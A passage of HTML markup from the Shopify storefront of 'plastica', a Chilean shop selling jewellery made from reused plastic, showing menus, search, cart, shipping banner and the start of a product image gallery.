                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/multicolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Multicolor
                                      </a>
                                    </li><li>
                                      <a href="/collections/blanco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Blanco
                                      </a>
                                    </li><li>
                                      <a href="/collections/amarillo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Amarillo
                                      </a>
                                    </li><li>
                                      <a href="/collections/naranja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Naranja
                                      </a>
                                    </li><li>
                                      <a href="/collections/rojos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rojo
                                      </a>
                                    </li><li>
                                      <a href="/collections/rosado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rosado
                                      </a>
                                    </li><li>
                                      <a href="/collections/morado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Morado
                                      </a>
                                    </li><li>
                                      <a href="/collections/azul" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Azul
                                      </a>
                                    </li><li>
                                      <a href="/collections/verde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Verde
                                      </a>
                                    </li><li>
                                      <a href="/collections/negro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Negro
                                      </a>
                                    </li><li>
                                      <a href="/collections/blanco-y-negro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Blanco y Negro
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Por tamaño</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/aros-pequenos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mini
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-tamano-s" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Pequeños
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-medianos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Medianos
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-grandes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Grandes
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-xl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muy grandes
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Colecciones</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/coleccion-vuelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vuelo 🦋
                                      </a>
                                    </li><li>
                                      <a href="/collections/brisa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Brisa 
                                      </a>
                                    </li><li>
                                      <a href="/collections/coleccion-soberana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Soberana 👑
                                      </a>
                                    </li><li>
                                      <a href="/collections/rojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rojo puro
                                      </a>
                                    </li><li>
                                      <a href="/collections/colecciones-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Ver todas
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/pages/novias-y-matrimonio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Línea novias 🤍
                              </a></li><li><a href="/pages/sabias-que-puedes-personalizar-tus-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Joyas a pedido
                              </a></li><li><a href="/collections/los-mas-vendidos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🔥 Más vendidos
                              </a></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                💣 OUTLET
                              </a></li><li><a href="/collections/joyas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ver todo
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Workshops</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/workshop-online-del-residuo-al-arte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Workshop online
                              </a></li><li><a href="/products/workshop-presencial-santiago" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Workshop presencial
                              </a></li><li><a href="/products/ebook-aprende-a-reutilizar-plasticos-y-comienza-a-crear-nivel-basico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ebooks
                              </a></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Kit materiales</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/kit-arte-plastico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kit para crear tu obra de arte
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/workshop-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ver todo
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Arte</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/arte-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cuadros plastica
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Proyectos</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/blogs/el-blog-de-plastica/alianza-plastica-bmw-chile" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mural BMW
                                      </a>
                                    </li><li>
                                      <a href="/pages/galardones-corporativos-sustentables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Galardón MS
                                      </a>
                                    </li><li>
                                      <a href="/pages/hablemos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cotiza tu proyecto
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Corporativo</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                plastica corp
                              </a></li><li><a href="/pages/galardones-corporativos-sustentables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Galardones
                              </a></li><li><a href="/pages/alianza-plastica-bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alianza BMW
                              </a></li><li><a href="/pages/hablemos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contacto
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="NU6ewB2rpv5xCjGEhTbtyDVQYgN4pztV2/jO5WUJMq23pDkDk2ZKbxhqxYxYqed7HpoqPl1FJqRJlUGnowrcsQ/h+FFNyEGkDq+iELX+mIvTPztnYQCAY7WR4oh3KBqy0yYwowhh9Cu4hitkHJAVvgFFEk0zeqvkio8a47BnVwGACSpEBT0tEqN3rf+WC43Jl8UWVwO2H5wbRx7qitdXgz10paqg/Egn4GD2b6not//y3I4qv8iYuNMHgUMJgCvnpp+6qSwXeCVB0GvnYeV/ZCR/OJC2ARYLYaN+RYv0UmLTWaZrW9tbR5syLhSzBC4x6MUT3cNlQea8J2p5BB2tCzi7zbambLKS5quqz+GtTd5409Ckmyh/jca7Edpe5omSR69pEIXh1L5XiBzSCbkEDA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/24453253/account?locale=es&region_country=CL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "plastica",
    
      "logo": "https:\/\/plastica.com\/cdn\/shop\/files\/plastica_logotipo_negro.png?v=1613521488\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/cl.pinterest.com\/plasticastore\/",
      "https:\/\/www.instagram.com\/plastica.store\/",
      "https:\/\/www.tiktok.com\/@plastica.store",
      "",
      "",
      "https:\/\/www.youtube.com\/@plasticaconsciousjewelry",
      ""
    ],
    "url": "https:\/\/plastica.com"
  }
</script>
</div><div id="shopify-section-sections--18669179601121__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Anuncio" ><a href="/collections/joyas" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Despacho a $1.000 en compras sobre $30.000</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19000445042913__main" class="shopify-section section"><section
  id="MainProduct-template--19000445042913__main"
  class="page-width section-template--19000445042913__main-padding"
  data-section="template--19000445042913__main"
> 
  <link href="//plastica.com/cdn/shop/t/35/assets/section-main-product.css?v=149895992710879293531730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-accordion.css?v=22003886003924015001730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-rating.css?v=24573085263941240431730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-loading-overlay.css?v=167310470843593579841730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-deferred-media.css?v=54092797763792720131730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501730919036" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19000445042913__main-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19000445042913__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19000445042913__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19000445042913__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19000445042913__main {
        --media-radius: 6px;
      }
    }</style><script src="//plastica.com/cdn/shop/t/35/assets/product-info.js?v=174806172978439001541730919036" defer="defer"></script>
  <script src="//plastica.com/cdn/shop/t/35/assets/product-form.js?v=133912708973626843101730919036" defer="defer"></script>
  


  <div class="product product--medium product--left product--stacked product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--19000445042913__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19000445042913__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19000445042913__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19000445042913__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19000445042913__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--19000445042913__main-39004764209377"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19000445042913__main-39004764209377"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39004764209377">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-39004764242145"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-39004764242145"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_3-1.jpg?v=1765916093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 